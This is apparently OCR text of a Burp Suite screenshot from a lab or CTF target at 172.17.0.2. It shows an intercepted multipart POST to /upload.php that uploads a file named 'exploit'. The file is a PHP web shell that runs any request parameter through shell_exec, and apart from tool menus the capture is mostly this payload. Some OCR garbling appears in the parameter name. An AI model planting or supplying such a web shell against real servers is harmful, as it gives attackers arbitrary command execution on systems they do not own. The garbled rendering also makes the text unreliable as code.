 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
1 http://172.17.0.2 POST /upload.php ✓ HTML php 172.17.0.2
2 http://172.17.0.2 POST /upload.php ✓ HTML php 172.17.0.2
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------24
8 Content-Length: 302
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/upload.html
12 Cookie: redirect_to=%2F; JSESSIONID.f4851473=node01fhqxcmcg71ttnsj73l0e7
13 Priority: u=0
14
15 -----------------------------240854876123064697432691721484
16 Content-Disposition: form-data; name="archivo"; filename="exploit"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "<pre>" . shell_exec($_REQUEST[0cmd0']) . "</pre>";
21 ?>
22
23 -----------------------------240854876123064697432691721484--
24
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Inspector
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 12
Inspector
Notes